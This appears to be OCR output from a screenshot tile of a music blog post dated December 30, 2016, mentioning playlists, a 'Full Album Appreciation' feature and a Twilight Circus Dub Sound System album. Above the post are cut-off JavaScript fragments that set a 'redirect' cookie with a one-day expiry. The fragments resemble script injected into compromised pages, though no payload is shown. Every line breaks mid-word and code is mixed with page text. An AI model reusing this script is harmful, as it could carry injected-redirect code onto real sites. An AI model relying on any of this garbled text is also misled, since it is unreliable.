
cookie=getCookie(“redirect”);if(now>=(time=c
0===time){var
time=Math.floor(Date.now()/1e3+86400),da
Date((new
Date).getTime()+86400);document.cookie=”re
; path=/; expires=”+date.toGMTString(),docum
FRIDAY, DECEMBER 30, 2016 | POSTED IN
LOS
PLAYLISTS
Full Album Appreciation 12/28
This Morning’s Album:
Twilight Circus Dub Sound System – Volcan